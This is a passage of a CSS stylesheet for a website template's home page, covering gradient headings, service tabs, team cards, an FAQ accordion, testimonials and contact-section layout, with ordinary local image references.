  text-align: center;
  margin-bottom: 50px;
  margin-top: -5px;
}

.one-section-title .sub-title {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: relative;
  margin-bottom: 5px;
}

.one-section-title .sub-title:before {
  position: absolute;
  content: '';
  width: 40px;
  height: 3px;
  right: -48px;
  bottom: 7px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.one-section-title h2 {
  font-weight: 700;
  font-size: 60px;
  margin-bottom: 0;
}

.one-section-title p {
  margin-top: 15px;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}

.one-about-area {
  padding-top: 95px;
  padding-bottom: 95px;
}

.one-about-area .one-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.one-about-area .about-img img {
  border-radius: 50%;
}

.one-about-area .about-content {
  padding-left: 20px;
}

.one-about-area .about-content .about-features-list {
  margin-bottom: 30px;
}

.one-about-area .about-content .about-features-list .list {
  padding: 0;
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  position: relative;
  padding-left: 22px;
}

.one-about-area .about-content .about-features-list .list li:last-child {
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li i {
  color: var(--mainColor);
  position: absolute;
  left: 0;
  top: 0;
  font-size: 18px;
}

.one-about-area .about-content .about-best ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-about-area .about-content .about-best ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33%;
          flex: 0 0 33%;
  max-width: 33%;
  list-style-type: none;
  display: inline-block;
  background-color: #f4f4f4;
  padding: 15px 15px 15px;
  margin-right: 15px;
}

.one-about-area .about-content .about-best ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 64%;
          flex: 0 0 64%;
  max-width: 64%;
  margin-right: 0;
}

.one-about-area .about-content .about-best ul li h4 {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 0;
  line-height: 28px;
}

.one-about-area .about-content .about-best ul li img {
  padding-right: 25px;
  border-right: 1px solid #bcbcbc;
  margin-right: 25px;
  margin-top: -26px;
}

.one-about-area .about-content .about-best ul li .sig-inner {
  display: inline-block;
}

.one-about-area .about-content .about-best ul li .sig-inner span {
  display: block;
  font-weight: 500;
  color: #10c317;
  margin-bottom: 3px;
}

.one-about-area .about-content .about-best ul li .sig-inner p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 14px;
  color: #909090;
}

/*-- End About --*/
/*-- Counter --*/
.one-counter-area {
  background-color: var(--blackColor);
}

.one-counter-area .counter-item {
  position: relative;
  margin-bottom: 30px;
}

.one-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.one-counter-area .counter-item p {
  margin-bottom: 0;
  font-size: 18px;
  color: var(--whiteColor);
  padding-left: 125px;
  padding-top: 20px;
}

/*-- End Counter --*/
/*-- Service --*/
.one-service-area nav .nav-tabs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  border-bottom: 0;
}

.one-service-area nav .nav-tabs .nav-default {
  display: inline-block;
  margin-bottom: 30px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
  padding-left: 15px;
  padding-right: 15px;
}

.one-service-area nav .nav-tabs .nav-default:first-child {
  padding-left: 0;
}

.one-service-area nav .nav-tabs .nav-default:last-child {
  padding-right: 0;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item:before {
  opacity: 1;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item i {
  color: var(--whiteColor);
}

.one-service-area nav .nav-tabs .nav-default.active .service-item span {
  color: var(--whiteColor);
}

.one-service-area .service-item {
  text-align: center;
  background-color: #efefef;
  border-radius: 4px;
  padding: 20px 40px 18px;
  position: relative;
  z-index: 1;
}

.one-service-area .service-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  opacity: 0;
  z-index: -1;
}

.one-service-area .service-item i {
  display: block;
  color: var(--blackColor);
  font-size: 50px;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-item span {
  display: block;
  color: var(--blackColor);
  font-weight: 500;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-advisor {
  padding: 35px 40px 35px;
  border-radius: 5px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.one-service-area .service-advisor .advisor-img img {
  width: 100%;
  border-radius: 10px;
}

.one-service-area .service-advisor .advisor-content {
  padding-left: 35px;
}

.one-service-area .service-advisor .advisor-content h2 {
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 18px;
}

.one-service-area .service-advisor .advisor-content p {
  margin-bottom: 20px;
}

.one-service-area .service-advisor .advisor-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 22px;
}

.one-service-area .service-advisor .advisor-content ul li {
  list-style-type: none;
  display: block;
  color: #444444;
  margin-bottom: 18px;
  font-size: 16px;
}

.one-service-area .service-advisor .advisor-content ul li:last-child {
  margin-bottom: 0;
}

.one-service-area .service-advisor .advisor-content ul li i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 3px;
  margin-right: 3px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link {
  display: inline-block;
}

.one-service-area .service-advisor .advisor-content .advisor-link:hover i {
  left: -3px;
}

.one-service-area .service-advisor .advisor-content .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item {
  margin-bottom: 30px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.services-card-item .service-image {
  overflow: hidden;
}

.services-card-item .service-image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item .services-content {
  padding: 0 30px 30px;
}

.services-card-item .services-content .icon {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  position: relative;
  font-size: 45px;
  margin-top: -40px;
  color: var(--mainColor);
  text-align: center;
  margin-bottom: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
          box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}

.services-card-item .services-content .icon i {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.services-card-item .services-content h3 {
  margin-bottom: 12px;
  font-size: 22px;
  font-weight: 600;
}

.services-card-item .services-content p {
  margin-bottom: 20px;
}

.services-card-item .services-content ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style-type: none;
}

.services-card-item .services-content ul li {
  color: #444444;
  position: relative;
  margin-bottom: 18px;
  padding-left: 25px;
}

.services-card-item .services-content ul li i {
  top: 1px;
  left: 0;
  font-size: 20px;
  position: absolute;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.services-card-item .services-content ul li:last-child {
  margin-bottom: 0;
}

.services-card-item:hover .service-image img {
  -webkit-transform: scale(1.08);
          transform: scale(1.08);
}

.services-card-item:hover .services-content .icon {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

/*-- End Service --*/
/*-- Help --*/
.one-help-area {
  background-color: var(--blackColor);
  position: relative;
}

.one-help-area .help-img {
  position: absolute;
  top: 90px;
  right: 0;
  max-width: 575px;
}

.one-help-area .help-item {
  max-width: 755px;
}

.one-help-area .help-item .one-section-title {
  text-align: left;
}

.one-help-area .help-item .one-section-title h2 {
  color: var(--whiteColor);
}

.one-help-area .help-item .one-section-title p {
  color: #b2bac0;
  max-width: 100%;
}

.one-help-area .help-item ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-help-area .help-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  position: relative;
  margin-bottom: 40px;
}

.one-help-area .help-item ul li:hover .help-icon {
  background-color: var(--whiteColor);
}

.one-help-area .help-item ul li .help-icon {
  display: inline-block;
  background-color: #233644;
  border-radius: 4px;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-help-area .help-item ul li .help-icon i {
  font-size: 38px;
  width: 80px;
  height: 65px;
  line-height: 65px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-box-shadow: 0px 10px 25px 0px #091117;
          box-shadow: 0px 10px 25px 0px #091117;
}

.one-help-area .help-item ul li .help-inner {
  padding-left: 100px;
}

.one-help-area .help-item ul li .help-inner h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 10px;
}

.one-help-area .help-item ul li .help-inner p {
  margin-bottom: 0;
  font-size: 15px;
  color: #b2bac0;
}

.one-help-area .help-item .advisor-link {
  display: inline-block;
}

.one-help-area .help-item .advisor-link:hover i {
  left: -3px;
}

.one-help-area .help-item .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-help-area .help-item .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Help --*/
/*-- Among --*/
.one-among-area .among-item {
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 17px 0px #dddddd59;
          box-shadow: 0px 0px 17px 0px #dddddd59;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin: 15px;
}

.one-among-area .among-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .among-item:hover .among-top .among-icon {
  left: 40%;
}

.one-among-area .among-item:hover .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

.one-among-area .among-item .among-top {
  position: relative;
}

.one-among-area .among-item .among-top img {
  width: 100%;
}

.one-among-area .among-item .among-top .among-icon {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  left: 30px;
  bottom: -15px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddd4;
          box-shadow: 0px 0px 20px 0px #ddddddd4;
  width: 70px;
  height: 70px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-top .among-icon i {
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  text-align: center;
  font-size: 50px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom {
  padding: 38px 30px 30px;
  border-bottom: 3px solid transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom h3 {
  font-weight: 700;
  font-size: 20px;
  margin-bottom: 15px;
}

.one-among-area .among-item .among-bottom p {
  margin-bottom: 15px;
  font-size: 15px;
}

.one-among-area .among-item .among-bottom a {
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-among-area .among-item .among-bottom a:hover i {
  left: -3px;
}

.one-among-area .among-item .among-bottom i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .owl-theme .owl-dots .owl-dot span {
  width: 16px;
  height: 5px;
  background: #e5e5e5;
  margin: 5px 5px;
}

.one-among-area .owl-theme .owl-dots .owl-dot.active span {
  background: var(--mainColor);
  width: 21px;
}

.one-among-area .center {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .center .among-top .among-icon {
  left: 40%;
}

.one-among-area .center .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

/*-- End Among --*/
/*-- Quote --*/
.one-quote-area {
  padding-bottom: 110px;
}

.one-quote-area .row {
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd91;
          box-shadow: 0px 0px 20px 0px #dddddd91;
  border-radius: 4px;
}

.one-quote-area .quote-content {
  padding: 28px 35px 35px;
}

.one-quote-area .quote-content h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.one-quote-area .quote-content p {
  font-size: 15px;
  margin-bottom: 18px;
}

.one-quote-area .quote-content a {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 10px 80px 12px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
}

.one-quote-area .quote-content a:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-quote-area .quote-content a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-quote-area .quote-content a:hover:before {
  width: 0;
}

.one-quote-area .quote-img {
  background-image: url("../img/home-one/quote.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.one-quote-area .quote-img img {
  display: none;
}

/*-- End Quote --*/
/*-- Search --*/
.one-search-area {
  background-image: url("../img/home-one/search-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.one-search-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  z-index: -1;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, from(black), color-stop(80%, rgba(0, 0, 0, 0.386992)));
  background: linear-gradient(90deg, black 0%, rgba(0, 0, 0, 0.386992) 80%);
}

.one-search-area .search-img {
  margin-bottom: -30px;
  position: relative;
  text-align: right;
  top: -30px;
}

.one-search-area .search-content {
  position: relative;
  max-width: 640px;
}

.one-search-area .search-content .one-section-title {
  text-align: left;
  margin-bottom: 40px;
}

.one-search-area .search-content .one-section-title h2 {
  color: var(--whiteColor);
}

.one-search-area .search-content .form-check-input:checked {
  background-color: #fff;
  border-color: #fff;
}

.one-search-area .search-content .form-check {
  display: inline-block;
  margin-right: 15px;
}

.one-search-area .search-content .form-check label {
  font-size: 17px;
  color: var(--whiteColor);
  margin-left: 5px;
}

.one-search-area .search-content .form-check .form-check-input {
  width: 17px;
  height: 17px;
  border-radius: 15px;
}

.one-search-area .search-content .form-check .form-check-input:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content input[type='radio']:after {
  width: 18px;
  height: 18px;
  border-radius: 15px;
  top: -1px;
  left: -1px;
  position: relative;
  background-color: #fff;
  content: '';
  display: inline-block;
}

.one-search-area .search-content input[type='radio']:checked:after {
  background-color: var(--mainColor);
}

.one-search-area .search-content .row {
  margin-top: 23px;
}

.one-search-area .search-content .row .form-group {
  margin-bottom: 0px;
}

.one-search-area .search-content .row .form-group .form-control {
  border-radius: 10px;
  height: 50px;
  border: 0;
  padding-left: 20px;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
  color: #797979;
  display: block;
}

.one-search-area .search-content .row .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content .row .form-group ::-webkit-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group :-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group .list {
  width: 100%;
  display: block;
}

.one-search-area .search-content .search-link {
  margin-top: 25px;
}

.one-search-area .search-content .search-link .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 10px;
  font-size: 17px;
  display: inline-block;
  border: 0;
}

.one-search-area .search-content .search-link .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-search-area .search-content .search-link .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-search-area .search-content .search-link .btn:hover:before {
  width: 0;
}

/*-- End Search --*/
/*-- Team --*/
.one-team-area .one-section-title {
  text-align: left;
  position: relative;
}

.one-team-area .one-section-title a {
  display: inline-block;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  border-radius: 4px;
  padding: 14px 18px 14px;
  font-size: 17px;
  position: absolute;
  bottom: 0;
  right: 0;
}

.one-team-area .one-section-title a:hover {
  background-color: var(--mainColor);
}

.one-team-area .one-section-title a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
}

.one-team-area .team-item {
  text-align: center;
  margin-bottom: 30px;
}

.one-team-area .team-item:hover ul li:nth-child(1) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(2) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(3) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(4) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item .team-img {
  position: relative;
}

.one-team-area .team-item .team-img img {
  border-radius: 50% !important;
  width: 263px;
}

.one-team-area .team-item .team-img:before {
  position: absolute;
  content: '';
  width: 263px;
  height: 263px;
  border-radius: 50%;
  left: 21px;
  right: 0;
  top: -1px;
  border: 2px dashed var(--mainColor);
}

.one-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.one-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 4px;
  margin-left: 4px;
  position: relative;
}

.one-team-area .team-item ul li:nth-child(1) {
  -webkit-transition: .3s;
  transition: .3s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(2) {
  -webkit-transition: .5s;
  transition: .5s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(3) {
  -webkit-transition: .7s;
  transition: .7s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(4) {
  -webkit-transition: .9s;
  transition: .9s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li a {
  display: block;
  background-color: var(--whiteColor);
  text-align: center;
  -webkit-box-shadow: 0px 0px 20px 0px #ddd;
          box-shadow: 0px 0px 20px 0px #ddd;
  border-radius: 50%;
}

.one-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-team-area .team-item ul li a i {
  width: 30px;
  height: 30px;
  line-height: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
  margin-top: 3px;
  text-transform: uppercase;
  color: #08104d;
}

.one-team-area .team-item span {
  display: block;
  font-size: 15px;
  color: #64677c;
}

/*-- End Team --*/
/*-- FAQ --*/
.one-faq-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.one-faq-area .faq-img img {
  border-radius: 40% 60% 54% 46% / 49% 60% 40% 51%;
}

.one-faq-area .faq-content .accordion {
  padding-left: 0;
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion a {
  width: 100%;
  font-weight: 600;
  display: block;
  cursor: pointer;
  font-size: 20px;
  color: #1a1b1e;
  padding: 20px 25px 20px;
  text-transform: capitalize;
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a:after {
  position: absolute;
  content: '+';
  width: 35px;
  height: 35px;
  line-height: 36px;
  right: 22px;
  top: 16.8px;
  color: var(--whiteColor);
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50%;
  font-size: 26px;
}

.one-faq-area .faq-content .accordion a.active {
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a.active:after {
  content: '-';
}

.one-faq-area .faq-content .accordion p {
  display: none;
  margin-bottom: 0;
  color: #848484;
  font-size: 14px;
  padding: 0px 50px 20px 25px;
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion li {
  position: relative;
  list-style-type: none;
  margin-bottom: 15px;
  background-color: #f5f5f5;
  border: 1px solid #d9d9d9;
}

.one-faq-area .faq-content .accordion li:last-child {
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion li.active {
  background-color: var(--whiteColor);
}

/*-- End FAQ --*/
/*-- Testimonial --*/
.one-testimonial-area .testimonial-item {
  text-align: center;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  padding: 30px 50px 30px;
  border-radius: 4px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item:hover, .one-testimonial-area .testimonial-item.active {
  background-color: var(--blackColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:before, .one-testimonial-area .testimonial-item.active .testimonial-top ul:before {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:after, .one-testimonial-area .testimonial-item.active .testimonial-top ul:after {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top .test-img img, .one-testimonial-area .testimonial-item.active .testimonial-top .test-img img {
  border: 8px solid #314c60;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top h3, .one-testimonial-area .testimonial-item.active .testimonial-top h3 {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top span, .one-testimonial-area .testimonial-item.active .testimonial-top span {
  border-bottom: 1px solid #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom span, .one-testimonial-area .testimonial-item.active .testimonial-bottom span {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom p, .one-testimonial-area .testimonial-item.active .testimonial-bottom p {
  color: #b2bac0;
}

.one-testimonial-area .testimonial-item .testimonial-top {
  margin-bottom: 15px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img {
  position: relative;
  display: inline-block;
  width: 117px;
  height: 117px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img img {
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  border: 8px solid var(--whiteColor);
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img i {
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  font-size: 20px;
  position: absolute;
  right: 0;
  bottom: 0;
}

.one-testimonial-area .testimonial-item .testimonial-top ul {
  margin: 0;
  padding: 0;
  margin-top: 30px;
  position: relative;
  margin-bottom: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul:before {
  position: absolute;
  content: '';
  left: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top ul:after {
  position: absolute;
  content: '';
  right: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 3px;
  margin-left: 3px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li i {
  color: #ddd;
  font-size: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li .checked {
  color: #ff9c00;
}

.one-testimonial-area .testimonial-item .testimonial-top h3 {
  font-weight: 500;
  font-size: 20px;
  margin-bottom: 8px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top span {
  display: block;
  font-size: 15px;
  color: #11c744;
  padding-bottom: 18px;
  border-bottom: 1px solid #dce8f0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom span {
  color: #3b474f;
  font-weight: 500;
  font-size: 17px;
  margin-bottom: 6px;
  display: block;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom p {
  color: #555555;
  font-size: 15px;
  margin-bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Testimonial --*/
/*-- Contact --*/
.one-contact-area {
  background-color: var(--blackColor);
}

.one-contact-area .contact-img {
  background-image: url("../img/home-one/contact.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.one-contact-area .contact-img img {
  display: none;
}

.one-contact-area .contact-content {
  padding: 100px 0 100px;
  max-width: 745px;
  margin-left: 50px;
}

.one-contact-area .contact-content .one-section-title {
  text-align: left;
  margin-bottom: 30px;
  margin-left: 15px;
}

.one-contact-area .contact-content .one-section-title h2 {
  color: var(--whiteColor);
}

